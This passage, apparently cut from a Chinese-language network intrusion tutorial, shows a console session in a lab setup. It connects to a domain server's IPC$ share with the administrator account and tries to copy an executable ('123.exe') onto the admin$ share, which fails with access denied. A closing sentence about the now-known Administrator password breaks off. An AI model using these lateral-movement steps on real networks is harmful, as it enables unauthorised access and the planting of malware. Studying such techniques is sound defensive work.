 C:\Documents and Settings\cilent1>net use \\192.168.44.136\IPC$ /user
:administrator
命令成功完成
C:\Documents and Settings\cilent1>cd\
C:\>copy 123.exe \\192.168.44.136\admin$
拒绝访问。
已复制 0 个文件。
C:\>_
图19
既然知道了域服务器上Administrator用户的密码，就可